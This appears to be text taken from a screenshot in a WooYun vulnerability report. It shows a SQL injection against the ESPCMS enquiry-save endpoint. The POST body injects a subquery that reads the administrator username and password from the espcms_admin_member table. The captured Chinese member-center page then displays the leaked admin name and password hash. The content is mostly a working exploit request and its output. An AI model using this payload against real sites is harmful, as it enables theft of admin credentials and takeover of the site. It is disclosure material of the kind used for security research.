 Load URL
http://127.0.0.1/espcms/upload/index.php?ac=enquiry&at=enquirysave
Split URL
Execute
Enable Post data Enable Referrer
Post data
tsn=\&userid=1&did[a]=33&amount=1&ptitle[a]=,(SELECT CONCAT(USERNAME,0x7c,PASSWORD) FROM espcms_admin_member LIMIT 1 ),1,1)#&email=xxx@qq.com
会员中心
中心首页
订单管理
询价管理
个人资料修改
密码修改
E-mail修改
手机服务及验证
退出
询价基本信息
询价号 201506071501041712
询价时间 2015-06-07 15:01
询价状态 新询价
询价产品列表
产品名称 图片 产品编号 数量
admin|7fef6171469e80d32c0559f88b377245 ', 1
询价人联系信息修改
www.wooyun.org